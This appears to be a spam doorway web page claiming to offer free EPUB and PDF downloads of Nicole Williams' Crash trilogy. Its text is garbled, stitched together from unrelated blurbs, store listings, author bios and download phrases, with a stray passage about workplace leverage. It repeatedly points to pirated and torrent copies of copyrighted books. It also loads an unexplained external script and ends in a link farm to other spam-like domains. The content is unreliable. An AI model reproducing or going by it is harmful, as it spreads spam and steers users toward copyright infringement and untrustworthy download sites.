

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://netsnvenworksess.web.app/464.html
body_size: 2678
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://netsnvenworksess.web.app/464.html" /><title>Crash nicole williams epub free download</title><script src="https://netsnvenworksess.web.app/l859ppx.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><div class="difmoma"></div><!-- ularme --><div class="hochrela"></div><!-- feprafa --><div class="preszoumun" id="grafrespcu"></div><!-- agibko --><div class="prorinse" id="diaheitric"></div><!-- onoutear --><div class="geldchantjohn" id="rageve"></div><div class="roifitve"></div><div class="jodhfobi"></div><!-- dunrehan --><div class="samgambcums"></div><div class="tingtranin"></div><!-- roatimic --><h1>Crash nicole williams epub free download</h1><div class="difmoma"></div><!-- ularme --><div class="hochrela"></div><!-- feprafa --><div class="preszoumun" id="grafrespcu"></div><!-- agibko --><div class="prorinse" id="diaheitric"></div><!-- onoutear --><div class="geldchantjohn" id="rageve"></div><div class="roifitve"></div><div class="jodhfobi"></div><!-- dunrehan --><div class="samgambcums"></div><div class="tingtranin"></div><!-- roatimic --><p>I had to remind myself as i got ready for school that i hated him, but i hoped that after enough reminders, it would become more natural. Read the complete crash collection, by nicole williams online on bookmate in the new york times bestselling crash trilogy, the world is introduced to this generations romeo and juliet. Read crash by nicole williams available from rakuten kobo. The conclusion to the new york times bestselling crash trilogy, never before published in any format. Almost impossible ebook by nicole williams rakuten kobo. A steamy summer encounter with bad boy jude means trouble for lucy. Dec 18, 2012 nicole williams, author of crash, clash, crush, the eden trilogy, and the patrick chronicles, is a wife, a mom, and a writer who believes in true love, kindred spirits, and happy endings. Stephens down london road by samantha young never too far by. In this first book in the new york times bestselling crash trilogy, the world is. Nicole williams, author of crash, clash, crush, the eden trilogy, and the patrick. The book mister wrong by nicole williams you can download in epub format or mobi.</p> <p>Clash ebook by nicole williams 9780062267160 rakuten kobo. To read this book, upload an epub or fb2 file to bookmate. Crush isbn 9780062267177 pdf epub nicole williams ebook. This site is like a library, use search box in the widget to get ebook that you want. Crash download free pdf and ebook by nicole williams.</p> <p>Download and read online for free clash by nicole williams. The first edition of the novel was published in july 18th 2012, and was written by nicole williams. This acclaimed book by nicole williams is available at in several formats for your ereader. Download and read free online crash by nicole williams.</p> <p>Download read clash 2000 by nicole williams in pdf. In this first book in the new york times bestselling crash trilogy the world is introduced to this generations romeo crash by nicole williams free download crash by nicole williams paperback trade me download book crash by nicole williams view online doc crash by nicole williams epubbud download crash by nicole williams. The complete crash collection epub adobe drm can be read on any device that can open. This is one of my favorite books in that its a fun way of approaching career and im always looking for ways to make the subject less sleepyboth for you to read and me. Crush nicole williams epub download ebook pdf, epub. Their romeoandjulietlevel passion is the only thing j download crash by nicole williams. Click download or read online button to get crush nicole williams epub book now. Download read crash 2012 by nicole williams in pdf. Playing hard to get, being willing to walk away, not giving your milk work away for free, these are the basic tenants of garnering respect and leverage at the office. Her sights are set on becoming a ballerina, and she wont let anything get in her way. Lucys raging jealousy of the clash by nicole williams crash 02 epubmobi torrent download read clash by nicole williams online free read clash by nicole williams with kobo. Book read clash by nicole williams amazon mp3 view for. Nicole currently lives with her family in spokane, washington.</p> <p>Bookfull crash by nicole williams full get acquire. The complete crash collection nicole williams ebook. Crash series by nicole williams 3 books free ebooks, epub. The book was published in multiple languages including english, consists of 215 pages and is available in nook format. Being the new kid is the last thing lucy wanted for her senior year, especially after her hot encounter with southpointes bad boy jude ryder has her labeled a slut on her.</p> <p>Pdf crash book by nicole williams free download 215 pages. Nicole williams, author of crash, clash, crush, the eden trilogy, and the patrick chronicles, is a wife, a mom, and a writer who believes in true love, kindred spirits, and happy endings. The book was published in multiple languages including english, consists of 216 pages and is available in nook format. The second book in the new york times bestselling crash trilogy. In this first book in the new york times bestselling crash trilogy, the world is introduced to this generations romeo a. The only thing jude and lucy agree on is their allconsuming love. Clash read online free by nicole williams free novels online. Crash by nicole williams overdrive rakuten overdrive. Baixar em epub baixar em pdf baixar em mobi ler online. Read clash by nicole williams available from rakuten kobo. Download for offline reading, highlight, bookmark or take notes while you read crash.</p> <p>Read crash, by nicole williams online on bookmate in this first book in the new york times. Plus scroll all the way down for the awesome breaking news about the series. Clash download free pdf and ebook by nicole williams. The crash trilogy by nicole williams free mobi epub ebooks download. Their romeoandjulietlevel passion is the only thing jude and lucy agree on. Free reading novel clash on website, you can read more type of novel at. Crash trilogy by nicole williams 3 unabridged audiobooks in the 1st book, the world is introduced to this generations romeo and juliet. Download almost impossible by nicole williams epub novel free. December 26, 2015 december 26, 2015 love me to infinity. Hes got a rap sheet that runs longer than a senior thesis, has had his name sighed, shouted, and cursed by more women than lucy dares to ask, and. Hundreds of thousands of fans each day read this book and await the author of a new exciting novels. Almost impossible is the fiction, thriller, romantic, suspense and mystery novel which describe the story of a young girl and her vacation trip in california. Clash by nicole williams at the best online ebook storage.</p> <p>Eternal eden nicole williams epub newfoundland and labrador. Download and read free online crush crash book 3 by nicole williams. After youve bought this ebook, you can choose to download either the pdf version or the epub, or both. The complete crash collection isbn 9780062372727 pdf epub. The crash trilogy by nicole williams free ebooks download. The crash trilogy ebook by nicole williams official publisher page. Like us on facebook follow us on twitter free mp3 download. Nicole williams crash trilogy reading order maryses book. Crash ebook by nicole williams 97800622679 rakuten kobo. Free download or read online clash pdf epub crash series book. The first edition of the novel was published in september 1st 2012, and was written by nicole williams.</p> <p>Click download or read online button to get nicole williams crash free pdf download book now. Pdf, epub, mobi download free read billionaire unattainable mason online for your kindle. In the new york times bestselling crash trilogy, the world is introduced to this generations romeo and juliet. Read almost impossible by nicole williams available from rakuten kobo. Crash download free pdf and ebook writer nicole williams in english published by harpercollins publishers inc. The main characters of this romance, young adult story are lucy larson, jude ryder. Digital rights management drm the publisher has supplied this book in encrypted form, which means that you need to install free software in order to unlock and read it. Lucys raging jealousy of the clash by nicole williams crash 02 epub mobi torrent download read clash by nicole williams online free read clash by nicole williams with kobo. You can read this ebook on any device that supports drm free epub or drm free pdf format. Crash read online free book by nicole williams in epub,txt. In the new york times bestselling crash trilogy, the world is introduced to this. The crash trilogy by nicole williams lucy larson lives for wearing the satin down on her ballet shoes. Download and read online for free crash by nicole williams.</p> <p>Bookfull crash by nicole williams full get acquire djvu. It turned me into a crazy, giddy girl and oh my word, the sex was delish. Baixar crash livro gratis pdf epub mp3 nicole williams. Crash by nicole williams at the best online ebook storage.</p> <p>The complete crash collection by nicole williams read online. Get a free ebook by joining our mailing list today. Almost impossible by nicole williams epub download. Their romeoandjulietlevel passion is the only thing. Download and read free online clash crash by nicole williams.</p> <p>Pdf stealing home nicole williams epub, mobi, download free txt. The book mister wrong, authored by popular author nicole williams, became a best seller in the genre of contemporary romance. Nov 05, 2019 fans of the crash series will adore crush its just as good as the others. She started writing because she loved it and is still writing because she loves it. The new york times bestselling crash trilogy, the world is introduced to this generations romeo and juliet. Nicole williams crash free pdf download download ebook.</p><div class="difmoma"></div><!-- ularme --><div class="hochrela"></div><a href="https://netsnvenworksess.web.app/481.html">481</a> <a href="https://netsnvenworksess.web.app/1156.html">1156</a> <a href="https://netsnvenworksess.web.app/471.html">471</a> <a href="https://netsnvenworksess.web.app/878.html">878</a> <a href="https://netsnvenworksess.web.app/1219.html">1219</a> <a href="https://netsnvenworksess.web.app/820.html">820</a> <a href="https://netsnvenworksess.web.app/974.html">974</a> <a href="https://netsnvenworksess.web.app/1282.html">1282</a> <a href="https://netsnvenworksess.web.app/891.html">891</a> <a href="https://netsnvenworksess.web.app/103.html">103</a> <a href="https://netsnvenworksess.web.app/672.html">672</a> <a href="https://netsnvenworksess.web.app/1475.html">1475</a> <a href="https://netsnvenworksess.web.app/852.html">852</a> <a href="https://netsnvenworksess.web.app/358.html">358</a> <a href="https://netsnvenworksess.web.app/80.html">80</a> <a href="https://netsnvenworksess.web.app/726.html">726</a> <a href="https://netsnvenworksess.web.app/754.html">754</a> <a href="https://netsnvenworksess.web.app/1555.html">1555</a> <a href="https://netsnvenworksess.web.app/1224.html">1224</a> <a href="https://netsnvenworksess.web.app/695.html">695</a> <a href="https://netsnvenworksess.web.app/424.html">424</a> <a href="https://netsnvenworksess.web.app/828.html">828</a> <a href="https://netsnvenworksess.web.app/1467.html">1467</a> <a href="https://netsnvenworksess.web.app/777.html">777</a> <a href="https://netsnvenworksess.web.app/1581.html">1581</a> <a href="https://netsnvenworksess.web.app/1048.html">1048</a> <a href="https://netsnvenworksess.web.app/491.html">491</a> <a href="https://netsnvenworksess.web.app/1330.html">1330</a> <a href="https://netsnvenworksess.web.app/905.html">905</a> <a href="https://netsnvenworksess.web.app/310.html">310</a> <a href="https://netsnvenworksess.web.app/693.html">693</a> <a href="https://netsnvenworksess.web.app/90.html">90</a> <a href="https://netsnvenworksess.web.app/372.html">372</a> <a href="https://netsnvenworksess.web.app/1405.html">1405</a> <a href="https://netsnvenworksess.web.app/467.html">467</a> <a href="https://rearinridad.web.app/1243.html">1243</a> <a href="https://hernrocycxia.web.app/224.html">224</a> <a href="https://guibundehes.web.app/844.html">844</a> <a href="https://risconuju.web.app/1152.html">1152</a> <a href="https://pesderwvepu.web.app/1122.html">1122</a> <a href="https://pilbeachftipco.web.app/820.html">820</a> <a href="https://quispecsaho.web.app/1264.html">1264</a><div class="difmoma"></div><!-- ularme --><div class="hochrela"></div><!-- feprafa --><div class="preszoumun" id="grafrespcu"></div><!-- agibko --><div class="prorinse" id="diaheitric"></div><!-- onoutear --><div class="geldchantjohn" id="rageve"></div><div class="roifitve"></div><div class="jodhfobi"></div><!-- dunrehan --><div class="samgambcums"></div></body></html>